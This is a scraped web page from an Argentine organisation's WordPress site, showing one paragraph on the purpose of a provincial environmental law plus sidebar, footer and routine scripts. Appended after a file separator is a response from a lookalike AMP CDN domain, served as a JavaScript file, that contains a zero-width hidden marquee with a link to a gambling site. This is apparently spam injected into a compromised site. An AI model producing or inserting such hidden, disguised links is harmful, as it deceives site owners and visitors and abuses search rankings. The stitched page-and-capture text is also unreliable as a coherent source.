<p>Esta  Ley tiene por objeto establecer los criterios y normas básicas destinados a conservar y mejorar el patrimonio ambiental, proteger la dinámica ecológica, la salud humana, propiciar el uso sustentable de los recursos naturales, recuperar o regenerar los ambientes desertificados y/o contaminados, asegurando a las generaciones presentes y futuras la conservación de la calidad ambiental y la diversidad biológica, conforme lo establece el Artículo 66° de la Constitución Provincial.-</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://cafri.com.ar/index.php/beneficios/" data-a2a-title="SERVICIOS"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fcafri.com.ar%2Findex.php%2Fbeneficios%2F&amp;linkname=SERVICIOS" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fcafri.com.ar%2Findex.php%2Fbeneficios%2F&amp;linkname=SERVICIOS" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fcafri.com.ar%2Findex.php%2Fbeneficios%2F&amp;linkname=SERVICIOS" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
					
					
					

				
			
			</div><!-- #content -->

			
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
						<section id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div id="su_slider_696e08fc86016" class="su-slider su-slider-centered su-slider-pages-no su-slider-responsive-yes" style="width:100%" data-autoplay="2000" data-speed="600" data-mousewheel="true"><div class="su-slider-slides"><div class="su-slider-slide"><a href="cief.com.ar"  title="CIEF"><img src="http://cafri.com.ar/wp-content/uploads/2016/05/CIEF-600x300.jpg" alt="CIEF" /></a></div><div class="su-slider-slide"><a href="https://www.farmalink.com.ar/"  title="farmalink"><img src="http://cafri.com.ar/wp-content/uploads/2016/05/farmalink-600x300.jpg" alt="farmalink" /></a></div><div class="su-slider-slide"><a href="http://www.facaf.org.ar/"  title="FACAF"><img src="http://cafri.com.ar/wp-content/uploads/2016/05/FACAF-600x300.jpg" alt="FACAF" /></a></div><div class="su-slider-slide"><a href="http://www.anmat.gov.ar/"  title="anmat"><img src="http://cafri.com.ar/wp-content/uploads/2016/05/anmat-600x300.jpg" alt="anmat" /></a></div></div><div class="su-slider-nav"><div class="su-slider-pagination"></div></div></div></div></section><section id="sow-image-6" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="http://cafri.com.ar/index.php/promociones/" >	<img src="http://cafri.com.ar/wp-content/uploads/2019/02/PROMOCIONES-copia-8.jpg" width="150" height="150" srcset="http://cafri.com.ar/wp-content/uploads/2019/02/PROMOCIONES-copia-8.jpg 819w, http://cafri.com.ar/wp-content/uploads/2019/02/PROMOCIONES-copia-8-150x150.jpg 150w, http://cafri.com.ar/wp-content/uploads/2019/02/PROMOCIONES-copia-8-300x300.jpg 300w, http://cafri.com.ar/wp-content/uploads/2019/02/PROMOCIONES-copia-8-768x768.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" title="PROMOCIONES &#8211; copia (8)" alt="" 		class="so-widget-image"/>
</a></div>

</div></section><section id="sow-image-4" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-17bc2272b535">

<div class="sow-image-container">
<a href="http://cafri.com.ar/index.php/inscripcion-a-cursos/" >	<img src="http://cafri.com.ar/wp-content/uploads/2018/03/cursos-cafri.png" width="150" height="150" sizes="(max-width: 150px) 100vw, 150px" alt="" 		class="so-widget-image"/>
</a></div>

</div></section>					</div>
				</aside><!-- #sidebar -->


		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="http://cafri.com.ar/"><img class=" preload-me" srcset="http://cafri.com.ar/wp-content/uploads/2018/03/LOGO-CAFRI-BOTTOM.png 1x, http://cafri.com.ar/wp-content/uploads/2018/03/LOGO-CAFRI-BOTTOM.png 2x" width="116" height="57"  alt="CAFRI" /></a></div>
					<div class="wf-td">
						<div class="wf-float-left">
				
							
						</div>
					</div>

								
				
				
				<div class="wf-td">

					
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"></a>

</div><!-- #page -->

  <script>
      jQuery(document).ready(function($){


      equalheight = function(container){

          var currentTallest = 0,
              currentRowStart = 0,
              rowDivs = new Array(),
              $el,
              topPosition = 0;
          $(container).each(function() {

              $el = $(this);
              $($el).height('auto')
              topPostion = $el.position().top;

              if (currentRowStart != topPostion) {
                  for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                      rowDivs[currentDiv].height(currentTallest);
                  }
                  rowDivs.length = 0; // empty the array
                  currentRowStart = topPostion;
                  currentTallest = $el.height();
                  rowDivs.push($el);
              } else {
                  rowDivs.push($el);
                  currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
              }
              for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                  rowDivs[currentDiv].height(currentTallest);
              }
          });
      }

      $(window).load(function() {
          equalheight('.all_main .auto_height');
      });


      $(window).resize(function(){
          equalheight('.all_main .auto_height');
      });


      });
  </script>

   <script>



//    tabs

jQuery(document).ready(function($){

	(function ($) {
		$('.soua-tab ul.soua-tabs').addClass('active').find('> li:eq(0)').addClass('current');

		$('.soua-tab ul.soua-tabs li a').click(function (g) {
			var tab = $(this).closest('.soua-tab'),
				index = $(this).closest('li').index();

			tab.find('ul.soua-tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');

			tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
			tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();

			g.preventDefault();
		} );





//accordion

//    $('.accordion > li:eq(0) a').addClass('active').next().slideDown();

    $('.soua-main .soua-accordion-title').click(function(j) {
        var dropDown = $(this).closest('.soua-accordion').find('.soua-accordion-content');

        $(this).closest('.soua-accordion').find('.soua-accordion-content').not(dropDown).slideUp();

        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).closest('.soua-accordion').find('.soua-accordion-title .active').removeClass('active');
            $(this).addClass('active');
        }

        dropDown.stop(false, true).slideToggle();

        j.preventDefault();
    });
})(jQuery);



});

</script><!-- WhatsHelp.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "543804628302", // WhatsApp number
            call_to_action: "Escribenos", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "whatshelp.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /WhatsHelp.io widget -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='owl-css-css'  href='http://cafri.com.ar/wp-content/plugins/addon-so-widgets-bundle/css/owl.carousel.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css-css'  href='http://cafri.com.ar/wp-content/plugins/addon-so-widgets-bundle/css/widgets.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css'  href='http://cafri.com.ar/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cafri.com.ar\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/themes/dt-the7/js/main.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-includes/js/wp-embed.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/addon-so-widgets-bundle/js/owl.carousel.min.js?ver=5.4.16'></script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/shortcodes-ultimate/vendor/swiper/swiper.js?ver=2.6.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content.. <a href=\"0rl target=\"_blank\"><u>\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cafri.com.ar/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=5.8.0'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k6Wjiokr8ol3NTvCo
body_size: -96
content:
<marquee style='position:absolute;width:0;'>
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>